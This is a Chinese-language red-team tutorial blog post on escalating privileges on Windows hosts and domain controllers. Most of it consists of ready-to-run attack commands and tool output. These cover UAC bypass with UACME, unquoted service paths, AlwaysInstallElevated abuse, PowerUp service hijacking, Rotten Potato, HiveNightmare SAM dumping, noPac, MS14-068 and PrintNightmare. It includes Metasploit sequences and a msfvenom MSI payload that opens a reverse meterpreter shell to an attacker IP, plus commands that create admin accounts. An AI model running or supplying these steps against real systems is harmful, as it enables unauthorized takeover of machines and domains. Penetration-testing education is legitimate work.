


本文来源无问社区,更多实战内容,渗透思路可前往查看 http://wwlib.cn/index.php/artread/artid/12061.html
0x00 前言
续接上文 谈完红队中的权限维持后就要总结一下如何提权了 ,这里先谈谈在Windows中我们如何提权。
![]()
当拿下目标后,难免会遇到拿下的权限只是一个普通用户权限的情况,那么这个时候就需要对目标进行提权了。
不管是 Windows 提权还是 Linux 提权,方法都非常之多,实际情况下,还是需要根据对应的情况选择对应的提权方法,因此这里不会也没办法覆盖所有的提权方法,只会列举出一部分的提取方法。
0x01 Windows 提权
1、ByPassUAC
ByPassUAC 的方法一般有利用系统白名单程序、COM 接口以及利用 Windows 自身漏洞等方式。
常见工具有 PowerShell 版的 Yamabiko 和需要自己编译的 C 语言版的 UACME 等,UACME 目前已经支持了 72 种 ByPassUAC 的方法。
UACME 项目地址:
https://github.com/hfiref0x/UACME.git
克隆 UACME 项目到本地后,使用 VS2019 进行编译,然后运行即可。
例如以下命令,表示使用 UACME 里的第 62 个方法进行 ByPassUAC,执行成功后,就会直接弹出管理员窗口,没有弹窗提示。
Akagi.exe 62
2、Windows 错误配置
可信任服务路径
可信任服务路径 (Trusted Service Paths) 漏洞利用了 Windows 文件路径解析的特性,可信任服务路径指的是包含空格且没有引号的路径,比如像这样的路径:
C:Program FilesCommon FilesWgpSecTeamsSix.exe
可以看到这个路径中有两个空格,那么对于 Windows 来说,它会尝试找到与空格前名字相匹配的程序,然后执行它。
以上面的 exe 文件路径为例,Windows 会依次尝试执行以下程序:
C:Program.exe
C:Program FilesCommon.exe
C:Program FilesCommon FilesWgpSecTeamsSix.exe
也就是说由于 Windows 服务通常是以 SYSTEM 权限运行的,所以在系统找到空格前的程序并执行时,也将以 SYSTEM 权限运行这个程序。
所以当我们把木马程序命名为 Program.exe ,然后放到 C 盘下,当上面的 TeamsSix.exe 程序重启时,系统就会执行我们的木马,如果这个程序是系统服务程序,那么就可以获取到对应程序的权限。
通过下面的命令来查找系统中存在可信任服务路径的程序:
wmic service get name,displayname,pathname,startmode|findstr /i "Auto" |findstr /i /v "C:Windows" |findstr/i /v """

可以看到 C:Program FilesOpenSSHbincygrunsrv.exe 存在包含空格且没有引号的路径。
这里可以直接使用 MSF 利用该漏洞,MSF 版本中利用该漏洞的模块是 unquotedservicepath。
use windows/local/unquotedservicepath
set session 1
run
在 MSF 上获得会话后,利用该模块,就可以在存在可信任服务路径漏洞的环境下拿到对应程序所拥有的权限。
AlwaysInstallElevated
AlwaysInstallElevated 是注册表里的一个策略设置项,如果启用此策略设置项,那么任何权限的用户都能以 SYSTEM 权限来安装恶意的 MSI(Microsoft Windows Installer)文件。
使用 reg 查看 AlwaysInstallElevated 的键值,0x1 表示处于开启状态。
reg query HKCUSOFTWAREPoliciesMicrosoftWindowsInstaller /v AlwaysInstallElevated
reg query HKLMSOFTWAREPoliciesMicrosoftWindowsInstaller /v AlwaysInstallElevated

MSF 中可以使用
exploit/windows/local/alwaysinstallelevated 模块。
use exploit/windows/local/alwaysinstallelevated
set session 1
run

除了上面的操作外,还可以使用 msfvenom 生成 MSI 文件,从而以 SYSTEM 权限执行任意命令。
msfvenom -p windows/exec CMD=<命令> -f msi > calc.msi
或者以 SYSTEM 权限上线
msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.214.65 lport=4444 –f msi -o shell.msi
除了使用 MSF,也可以使用 PowerUp 和 MSI Wrapper 制作 MSI 木马。
计划任务
使用计划任务提权的原理是如果攻击者以高权限运行的任务所在目录有写权限,那我们就可以使用恶意程序覆盖原来的程序,这样当计划任务下次运行时,就会以高权限运行恶意程序。
首先查看当前计算机的计划任务:
schtasks /query /fo list /v
列出权限配置不当的文件:
.accesschk.exe /accepteula -uwqs Users C:.
.accesschk.exe /accepteula -uwqs "Authenticated Users" C:.
自动安装配置文件
管理员在对内网中多台机器进行环境配置时,通常不会一台一台的配置,往往会采用脚本批量化的方式。
在这个过程中,可能就会有一些包含安装配置信息的文件,也许在这些文件中就包含了账号、密码等信息。
使用 MSF 的
post/windows/gather/enum_unattend 模块,可以很方便的帮助我们查找这些配置文件。
use post/windows/gather/enum_unattend
set session 1
run
3、系统服务配置不当
系统服务配置不当可以使用 PowerUp 和 MSF 进行发现与利用。
PowerUp
在 PowerShell 中导入并执行脚本
powershell.exe -exec bypass -command "&{Import-Module .PowerUp.ps1;Invoke-AllChecks}"
PS C:UsersteamssixDesktop> powershell.exe -exec bypass -command "&{Import-Module .PowerUp.ps1;Invoke-AllChecks}"
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
ServiceName : MongoDB
Path : C:Webmongodbbinmongod.exe --auth --config C:Webmongodbmongod.conf --s
ervice
ModifiableFile : C:Webmongodbmongod.conf
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -ServiceName 'MongoDB'
从检查的结果可以看出 MongoDB 服务存在漏洞,利用 Install-ServiceBinary 模块,通过 PowerUp 利用该处权限配置不当可直接添加管理员用户。
powershell.exe -exec bypass -command "&{Import-Module .PowerUp.ps1;Install-ServiceBinary -ServiceName'MongoDB'-UserName test -Password Passw0rd}"
PS C:UsersteamssixDesktop> powershell.exe -exec bypass -command "&{Import-Module .PowerUp.ps1;Install-ServiceBinary -ServiceName'MongoDB'-UserName test -Password Passw0rd}"
ServiceName ServicePath Command BackupPath
----------- ----------- ------- ----------
MongoDB C:Webmongodbbinmongod... net user test Passw0rd /ad... C:Webmongodbbinmongod...
当存在漏洞的服务被重启或者计算机重启后,就可以发现用户已经被添加到管理员组了。
PS C:UsersteamssixDesktop> net user test
用户名 test
全名
……
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
MSF
在 MSF 中对应服务权限配置不当的利用模块是
exploit/windows/local/service_permissions。
use exploit/windows/local/service_permissions
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.7.1
set lport 4444
set session 1
run
4、Rotten Potato
烂土豆这个提权漏洞应该人尽皆知了,直接运行 RottenPotato.exe 直接弹出 SYSTEM 权限的 CMD 窗口。
Rotten Potato 项目地址:
https://github.com/breenmachine/RottenPotatoNG
5、CVE-2021-1732
影响范围:
Windows Server, version 20H2 (Server Core Installation)
Windows 10 Version 20H2 for ARM64-based Systems
Windows 10 Version 20H2 for 32-bit Systems
Windows 10 Version 20H2 for x64-based Systems
Windows Server, version 2004 (Server Core installation)
Windows 10 Version 2004 for x64-based Systems
Windows 10 Version 2004 for ARM64-based Systems
Windows 10 Version 2004 for 32-bit Systems
Windows Server, version 1909 (Server Core installation)
Windows 10 Version 1909 for ARM64-based Systems
Windows 10 Version 1909 for x64-based Systems
Windows 10 Version 1909 for 32-bit Systems
Windows Server 2019 (Server Core installation)
Windows Server 2019
Windows 10 Version 1809 for ARM64-based Systems
Windows 10 Version 1809 for x64-based Systems
Windows 10 Version 1809 for 32-bit Systems
Windows 10 Version 1803 for ARM64-based Systems
Windows 10 Version 1803 for x64-based Systems
exp 项目地址:
https://github.com/KaLendsi/CVE-2021-1732-Exploit。
克隆项目,编译后,直接 ExpoitTest.exe whoami 即可。
6、CVE-2021–36934
影响范围:
Windows Server, version 20H2 (Server Core Installation)
Windows Server, version 2004 (Server Core installation)
Windows Server 2019 (Server Core installation)
Windows Server 2019
Windows 10 Version 21H1 for x64-based Systems
Windows 10 Version 21H1 for ARM64-based Systems
Windows 10 Version 21H1 for 32-bit Systems
Windows 10 Version 20H2 for x64-based Systems
Windows 10 Version 20H2 for ARM64-based Systems
Windows 10 Version 20H2 for 32-bit Systems
Windows 10 Version 2004 for x64-based Systems
Windows 10 Version 2004 for ARM64-based Systems
Windows 10 Version 2004 for 32-bit Systems
Windows 10 Version 1909 for x64-based Systems
Windows 10 Version 1909 for ARM64-based Systems
Windows 10 Version 1909 for 32-bit Systems
Windows 10 Version 1809 for x64-based Systems
Windows 10 Version 1809 for ARM64-based Systems
Windows 10 Version 1809 for 32-bit Systems
通过以下命令如果输出 BUILTINUsers:(I)(RX) 表示该系统易受攻击。
icacls C:windowssystem32configsam
exp 项目地址:
https://github.com/GossiTheDog/HiveNightmare
直接将作者编译好的 HiveNightmare.exe 拷贝到目标系统上执行,这里以 Windows 10 1809 为例。

可以看到在低权限账号下,成功利用 CVE-2021–36934 读取到了 SAM、SECURITY、SYSTEM 三个文件。
在获得 SAM、SECURITY、SYSTEM 文件后,我们就可以使用 secretsdump.py 获取目标用户的 hash,有了 hash 就可以 pth 获得权限了。
还有很多其他的 Windows 提权 CVE,可以参考 https://github.com/Al1ex/WindowsElevation 这个项目。
7、域控

NoPAC
该漏洞的 cve 为 CVE-2021-42287/CVE-2021-42278,最近爆出来的 poc。
exp 地址: https://github.com/cube0x0/noPac
扫描是否存在漏洞
noPac.exe scan -domain teamssix.com -user daniel7 -pass d7123!@#45
利用该漏洞提升权限
noPac.exe -domain teamssix.com -user daniel7 -pass d7123!@#45 /dc dc.teamssix.com /mAccount daniel77 /mPassword 1qaz@WSX /service cifs /ptt

MS14-068
这个是很古老的一个漏洞了,在 2014 年微软修复了这个 Kerberos 域用户提权漏洞,即 MS14-068,CVE 编号为 CVE-2014-6324,该漏洞影响了 Windows Server 2012 R2 以下的服务器,该漏洞允许将任意用户权限提升至域管级别。
这个漏洞的利用工具目前也有很多,PyKEK、GoldenPac、Kekeo、MSF、CS 等都支持该漏洞的利用,这里以 GoldenPac 为例。
goldenPac.py 是一个用于对 Kerberos 协议进行测试的工具,它集成在 impacket 工具包里。
Kali 在使用之前需要先安装 Kerberos 客户端。
apt-get install krb5-user -y
利用 goldenPac.py 获取 Shell,这里的账号密码为普通用户的账号密码。
python3 goldenPac.py 0day.org/jack:Aa123456@OWA2010SP3.0day.org

CVE-2021-1675
这个也是一个影响很大的漏洞,使用该漏洞可以直接以普通用户权限获取到域管权限。
本地提权 exp 地址:
https://github.com/calebstewart/CVE-2021-1675
利用该漏洞创建管理员账号
powershell.exe -exec bypass -Command "Import-Module .cve-2021-1675.ps1";Invoke-Nightmare -DriverName "Print" -NewUser "teamssix" -NewPassword "Passw0rd"


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


